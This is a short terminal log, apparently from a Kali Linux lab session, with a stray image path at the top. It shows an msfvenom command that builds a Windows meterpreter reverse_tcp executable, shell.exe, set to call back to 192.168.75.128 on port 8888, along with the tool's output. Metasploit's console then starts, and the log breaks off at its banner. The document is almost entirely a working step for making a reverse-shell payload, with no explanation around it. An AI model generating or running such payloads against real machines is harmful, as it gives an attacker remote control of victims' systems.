 ┌──(root㉿chenppxx)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.75.128 LPORT=8888 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes

┌──(root㉿chenppxx)-[~/Desktop]
└─# msfconsole
Metasploit tip: The use command supports fuzzy searching to try and
select the intended module, e.g. use kerberos/get_ticket or use
kerberos forge silver ticket

  +-------------------------------------------------------+
  |  METASPLOIT by Rapid7                                 |
  +---------------------------+---------------------------+
  |      __________________   |                           |
  |  ==c(______(o(______(_()  | |""""""""""""|======[***  |
  |             )=\           | |  EXPLOIT   \            |
  |            // \\          | |_____________\_______    |
  |           //   \\         | |==[msf >]============\   |